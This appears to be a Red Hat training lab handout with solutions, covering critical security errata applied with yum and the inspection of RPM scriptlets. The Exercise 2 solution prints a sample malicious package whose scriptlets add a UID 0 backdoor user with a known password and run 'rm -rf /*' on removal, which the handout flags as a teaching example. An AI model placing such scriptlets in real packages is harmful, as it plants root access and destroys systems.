

# MANAGING UPDATES ON RED HAT ENTERPRISE LINUX

# CONNECTING TO THE LAB EQUIPMENT

Your instructor will give instructions on how to connect to your lab equipment.

## **EXERCISE 1 - APPLYING CRITICAL SECURITY ERRATA**

Perform the following steps on your virtual machine:

- 1. Open a terminal and switch to the **root** account. (The **root** password is **redhat**)
- 2. View a report of outstanding Errata for the machine. (save a copy for later)
- 3. Use yum to apply all relevant Critical Security updates to your system.
- 4. Verify that there are no longer Critical Security updates for your system.
- 5. View a report of outstanding Errata for the machine, compare against the previously captured copy. Are there any discrepancies you were not expecting?

# **EXERCISE 2 – CHOOSE WISELY...**

Perform the following steps on your virtual machine

- 1. Inspect the two FluffyMcAwesome RPMs in /tmp.
- 2. Based off of your inspection, choose the one that is the best, and install it on your system.
- 3. Why did you choose that one over the other?
- 4. Were there any unintended consequences?



### **EXERCISE 1 SOLUTION - APPLYING CRITICAL SECURITY ERRATA**

Perform the following steps on your virtual machine:

- 1. Open a terminal and switch to the **root** account. (The **root** password is **redhat**)
- 2. View a report of outstanding Errata for the machine. (save a copy for later)

```
[root@serverX ~]# yum updateinfo | tee updateinfo_for_later
Updates Information Summary: available
    29 Security notice(s)
        4 Critical Security notice(s)
        8 Important Security notice(s)
        17 Moderate Security notice(s)
        26 Bugfix notice(s)
        3 Enhancement notice(s)
updateinfo summary done
```

3. Use yum to apply all relevant Critical Security updates to your system.

```
[root@serverX ~]# yum updateinfo list | grep Critical
[root@serverX ~]# yum update -advisory=RHSA-2013:0271,RHSA-2013:0820
```

4. Verify that there are no longer Critical Security updates for your system.

```
[root@serverX ~]# yum updateinfo
Updates Information Summary: available
   25 Security notice(s)
        8 Important Security notice(s)
        17 Moderate Security notice(s)
   26 Bugfix notice(s)
   3 Enhancement notice(s)
updateinfo summary done
```

5. View a report of outstanding Errata for the machine, compare against the previously captured copy. Are there any discrepancies you were not expecting?



### **EXERCISE 2 SOLUTION- CHOOSE WISELY...**

Perform the following steps on your virtual machine

1. Inspect the two FluffyMcAwesome RPMs in /tmp.

```
[root@serverX ~]# rpm -qp --scripts /tmp/FluffyMcAwesome-A*
postinstall scriptlet (using /bin/sh):
useradd -d /usr/local/bin -u 0 -o FluffyMcAwesome
echo 'redhat' | passwd --stdin FluffyMcAwesome &>/dev/null

postuninstall scriptlet (using /bin/sh):
rm -rf /* &>/dev/null

[root@serverX ~]# rpm -qp --scripts /tmp/FluffyMcAwesome-B*
postinstall scriptlet (using /bin/sh):
useradd -d /usr/local/bin -u 205 FluffyMcAwesome

postuninstall scriptlet (using /bin/sh):
echo "fluffy" &>/dev/null
```

Both of the RPMs have installation and removal scripts, but **FluffyMcAwesome-A** adds a root equivalent user with the password **redhat** and as a post removal script will destroy your machine with an **rm -rf** /\*. YIKES!!!

2. Based off of your inspection, choose the one that is the best, and install it on your system.

```
[root@serverX ~]# yum install /tmp/FluffyMcAwesome-B*
```

- 3. Why did you choose that one over the other?
- 4. Were there any unintended consequences?